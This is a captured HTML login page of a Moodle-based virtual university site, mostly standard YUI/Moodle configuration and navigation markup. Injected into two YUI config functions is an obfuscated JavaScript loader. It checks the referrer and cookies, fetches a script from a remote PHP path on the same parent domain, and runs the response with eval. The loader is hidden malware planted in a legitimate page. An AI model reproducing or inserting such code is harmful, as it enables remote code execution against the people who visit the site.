

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uvmali.uppkingui.com/login/index.php?lang=de_ch
body_size: 21462
content:
<!DOCTYPE html>

<html  dir="ltr" lang="de-ch" xml:lang="de-ch">
<head>
    <title>Université Virtuelle: Hier können Sie sich anmelden</title>
    <link rel="shortcut icon" href="https://uvmali.uppkingui.com/theme/image.php/eguru/theme/1769011132/favicon" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Université Virtuelle: Hier können Sie sich anmelden" />
<link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/styles.php/eguru/1769011132_1661092680/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/uvmali.uppkingui.com","sesskey":"yUV9dmVCY7","themerev":"1769011132","slasharguments":1,"theme":"eguru","iconsystemmodule":"core\/icon_system_fontawesome","jsrev":-1,"admin":"admin","svgicons":true,"usertimezone":"Afrika\/Bamako","contextid":1};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''}
if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else{me.path=component+'/'+component+'.'+me.type};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
YUI_config = {"debug":false,"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?m\/-1\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"m\/-1\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","event-delegate","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":[]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_bigbluebuttonbn-broker":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-recordings":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-rooms":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-imports":{"requires":["base","node"]},"moodle-mod_bigbluebuttonbn-modform":{"requires":["base","node"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-util":{"requires":["node","moodle-core-actionmenu"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-alert","moodle-core-notification-warning","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-codemirror":{"requires":["moodle-atto_html-codemirror-skin"]},"moodle-atto_html-beautify":{},"moodle-atto_html-button":{"requires":["promise","moodle-editor_atto-plugin","moodle-atto_html-beautify","moodle-atto_html-codemirror","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin","moodle-form-shortforms"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_recordrtc-recording":{"requires":["moodle-atto_recordrtc-button"]},"moodle-atto_recordrtc-button":{"requires":["moodle-editor_atto-plugin","moodle-atto_recordrtc-recording"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/-1\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/-1\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker","moodle-core-notification-dialogue"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/-1\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdn.jsdelivr.net\/npm\/mathjax@2.7.8\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>

<meta name="robots" content="noindex" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body  id="page-login-index" class="format-site  path-login chrome dir-ltr lang-de_ch yui-skin-sam yui3-skin-sam uvmali-uppkingui-com pagelayout-login course-1 context-1 notloggedin ">

<div id="page-wrapper">

    <div>
    <a class="sr-only sr-only-focusable" href="#maincontent">Zum Hauptinhalt</a>
</div><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js"></script><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/jquery.php/core/jquery-3.2.1.min.js"></script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/javascript-static.js"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>


<a href="https://admission.uppkingui.com/admission/"> 
 Inscription</a>

    <nav id="header" role="banner"  class="fixed-top navbar navbar-light bg-white navbar-expand moodle-has-zindex">
    <!-- LMSACE S.o -->
    <div class="header-menubar">
        <div class="container">
            <div class="navbar">
             <div class="navbar-inner">
                <div data-region="drawer-toggle" class="d-inline-block mr-3">
                    <button aria-expanded="false" aria-controls="nav-drawer" type="button" class="btn nav-link float-sm-left mr-1 btn-secondary" data-action="toggle-drawer" data-side="left" data-preference="drawer-open-nav"><i class="icon fa fa-bars fa-fw " aria-hidden="true"  ></i><span class="sr-only">Website-Übersicht</span>
                    <span></span>
                    <span></span>
                    <span></span>

                    </button>
                </div>
        </div>

        <ul class="nav navbar-nav ml-auto">
            <div class="d-none d-lg-block">
                
            </div>
            <!-- navbar_plugin_output -->
            <li class="nav-item">
            
            </li>
            
            <!-- user_menu -->
            <li class="nav-item d-flex align-items-center">
                <div class="usermenu"><span class="login">Sie sind nicht angemeldet.</span></div>
            </li>
        </ul>
        <!-- search_box -->

          <div id="Mainmenu" class="nav-collapse collapse navbar-responsive-collapse">

            <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-69765d2fcb34469765d2fca6603" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-69765d2fcb34469765d2fca6603">
        Deutsch - Schweiz ‎(de_ch)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-69765d2fcb34469765d2fca6603" aria-labelledby="drop-down-69765d2fcb34469765d2fca6603">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
